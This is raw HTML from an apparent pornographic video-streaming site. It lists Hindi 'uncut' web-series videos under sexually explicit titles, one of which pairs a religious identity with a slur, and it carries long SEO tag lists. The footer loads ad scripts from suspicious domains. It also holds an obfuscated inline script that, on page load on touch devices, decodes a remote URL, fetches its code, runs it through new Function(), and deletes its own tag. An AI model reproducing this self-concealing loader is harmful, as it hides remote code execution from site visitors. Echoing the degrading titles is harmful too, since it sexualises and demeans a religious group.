tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33520"> 	<a href="https://wowuncut.com/hijabi-muslim-slut-cum-2026-niksindian-sex-video" title="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Hijabi Muslim Slut CUM 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" class="loop-video thumb-block video-preview-item full-width post-33517 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-horny-landlady tag-horny-landlady-hindi-porn-video tag-horny-landlady-hindi-uncut-porn-video tag-horny-landlady-hindi-uncut-xxx-video tag-horny-landlady-porn-film tag-horny-landlady-porn-video tag-horny-landlady-sex-film tag-horny-landlady-sex-video tag-horny-landlady-short-film tag-horny-landlady-video tag-horny-landlady-xxx tag-horny-landlady-xxx-film tag-horny-landlady-xxx-video tag-new-2026-porn-web-series" data-post-id="33517"> 	<a href="https://wowuncut.com/horny-landlady-2026-hindi-uncut-sex-video" title="Horny Landlady 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" alt="Horny Landlady 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Horny Landlady 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/04/KaandE1.webp" class="loop-video thumb-block video-preview-item full-width post-29205 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-free-teflix-porn-video tag-free-teflix-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-rajani-ke-kand-2025-teflix tag-rajani-ke-kand-2025-teflix-episode-1 tag-rajani-ke-kand-2025-teflix-episode-2 tag-rajani-ke-kand-2025-teflix-episode-3 tag-rajani-ke-kand-2025-teflix-hindi-porn-web-series tag-rajani-ke-kand-2025-teflix-hindi-xxx-web-series tag-rajani-ke-kand-2025-teflix-originals tag-rajani-ke-kand-2025-teflix-porn-web-series tag-rajani-ke-kand-2025-teflix-xxx-web-series tag-rajani-ke-kand-teflix-xxx-web-series tag-teflix tag-teflix-hindi-web-series tag-teflix-hot-web-series tag-teflix-originals tag-teflix-porn-video tag-teflix-porn-web-series tag-teflix-sex-video tag-teflix-sex-web-series tag-teflix-video tag-teflix-web-series tag-teflix-xxx-video tag-teflix-xxx-video-free tag-teflix-xxx-web-series" data-post-id="29205"> 	<a href="https://wowuncut.com/rajani-ke-kand-2025-teflix-hindi-sex-web-series-episode-1" title="Rajani Ke Kand 2025 Teflix Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/04/KaandE1.webp" alt="Rajani Ke Kand 2025 Teflix Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Rajani Ke Kand 2025 Teflix Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-21-13h38m05s311.jpg" class="loop-video thumb-block video-preview-item full-width post-571 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-gang-bang tag-gang-bang-2021 tag-gang-bang-porn-hindi tag-gang-bang-uncut-streamex tag-gang-bang-web-series-xxx tag-hindi-gang-bang-web-series tag-hindi-porn-short-film tag-porn-hindi tag-stream-ex-porn-video tag-stream-ex-sex-video tag-stream-ex-xxx-video tag-streamex tag-streamex-hindi-porn-short-film tag-streamex-porn tag-streamex-sex-video" data-post-id="571"> 	<a href="https://wowuncut.com/gang-bang-2021-uncut-streamex-hindi-porn-short-film" title="Gang Bang 2021 Uncut StreamEx Hindi Porn Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-21-13h38m05s311.jpg" alt="Gang Bang 2021 Uncut StreamEx Hindi Porn Short Film"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Gang Bang 2021 Uncut StreamEx Hindi Porn Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/Dosti-E1.jpg" class="loop-video thumb-block video-preview-item full-width post-13387 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-dosti-2023 tag-dosti-2023-primeplay tag-dosti-2023-primeplay-episode-1 tag-dosti-2023-primeplay-episode-2 tag-dosti-2023-primeplay-episode-3 tag-dosti-2023-primeplay-episode-4 tag-dosti-2023-primeplay-episode-5 tag-dosti-2023-primeplay-hindi-porn-web-series tag-dosti-2023-primeplay-hindi-web-series tag-dosti-2023-primeplay-hot-web-series tag-dosti-2023-primeplay-porn-web-series tag-dosti-2023-primeplay-sex-web-series tag-dosti-2023-primeplay-xxx-web-series tag-dosti-primeplay tag-dosti-primeplay-originals tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film" data-post-id="13387"> 	<a href="https://wowuncut.com/dosti-2023-primeplay-originals-hindi-sex-web-series-ep-1" title="Dosti 2023 Primeplay Originals Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/Dosti-E1.jpg" alt="Dosti 2023 Primeplay Originals Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 136K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Dosti 2023 Primeplay Originals Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/RaasleelaP2E3.jpg" class="loop-video thumb-block video-preview-item full-width post-17532 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-rasaleela tag-rasaleela-2023 tag-rasaleela-2023-wow-entertainment tag-rasaleela-2023-wow-entertainment-episode-1 tag-rasaleela-2023-wow-entertainment-episode-2 tag-rasaleela-2023-wow-entertainment-episode-3 tag-rasaleela-2023-wow-entertainment-episode-4 tag-rasaleela-2023-wow-entertainment-episode-5 tag-rasaleela-2023-wow-entertainment-hindi-porn-web-series tag-rasaleela-2023-wow-entertainment-porn-web-series tag-rasaleela-2023-wow-entertainment-sex-web-series tag-rasaleela-2023-wow-entertainment-xxx-web-series tag-web-series tag-wow-entertainment tag-wow-entertainment-hot-videos tag-wow-entertainment-hot-web-series tag-wow-entertainment-porn-video tag-wow-entertainment-xxx-web-series tag-wow-originals-porn-film tag-xxx tag-xxx-web-series" data-post-id="17532"> 	<a href="https://wowuncut.com/rasaleela-2023-wow-entertainment-hindi-sex-web-series-ep-3" title="Rasaleela 2023 Wow Entertainment Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/RaasleelaP2E3.jpg" alt="Rasaleela 2023 Wow Entertainment Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div> 		<header class="entry-header"> 			<span>Rasaleela 2023 Wow Entertainment Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/Step-Sister-Sudipa-Fucked.jpg" class="loop-video thumb-block video-preview-item full-width post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-bindastimes-new-video tag-2022-bindastimes-new-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-bindastimes-hindi-sex-video tag-2023-bindastimes-xxx-video tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-bindastimes tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-step-sister-sudipa-fucked tag-step-sister-sudipa-fucked-2023 tag-step-sister-sudipa-fucked-bindastimes tag-step-sister-sudipa-fucked-bindastimes-hot-video tag-step-sister-sudipa-fucked-bindastimes-porn-video tag-step-sister-sudipa-fucked-bindastimes-sex-video tag-step-sister-sudipa-fucked-bindastimes-xxx-video tag-step-sister-sudipa-fucked-hindi-porn-video" data-post-id="14522"> 	<a href="https://wowuncut.com/step-sister-sudipa-fucked-2023-bindastimes-hindi-sex-video" title="Step Sister Sudipa Fucked 2023 Bindastimes Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/Step-Sister-Sudipa-Fucked.jpg" alt="Step Sister Sudipa Fucked 2023 Bindastimes Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Step Sister Sudipa Fucked 2023 Bindastimes Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/02/Promotion.4.jpg" class="loop-video thumb-block video-preview-item full-width post-20366 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-battameez tag-battameez-originals tag-battameez-originals-adult-web-series tag-battameez-originals-hot-web-series tag-battameez-originals-porn-video tag-battameez-originals-sex-video tag-battameez-originals-xxx-video tag-battameez-originals-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-promotion-2024-battameez tag-promotion-2024-battameez-app tag-promotion-2024-battameez-episode-1 tag-promotion-2024-battameez-episode-2 tag-promotion-2024-battameez-episode-3 tag-promotion-2024-battameez-episode-4 tag-promotion-2024-battameez-episode-5 tag-promotion-2024-battameez-episode-6 tag-promotion-2024-battameez-hindi-porn-web-series tag-promotion-2024-battameez-hot-web-series tag-promotion-2024-battameez-originals tag-promotion-2024-battameez-xxx-web-series tag-uncut-xxx-video tag-video tag-xxx tag-xxx-video" data-post-id="20366"> 	<a href="https://wowuncut.com/promotion-2024-battameez-originals-hindi-sex-web-series-ep-4" title="Promotion 2024 Battameez Originals Hindi Sex Web Series Ep 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/02/Promotion.4.jpg" alt="Promotion 2024 Battameez Originals Hindi Sex Web Series Ep 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Promotion 2024 Battameez Originals Hindi Sex Web Series Ep 4</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="8282d3f809" /><input type="hidden" name="_wp_http_referer" value="/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="8282d3f809" /><input type="hidden" name="_wp_http_referer" value="/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"bef206edf3","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
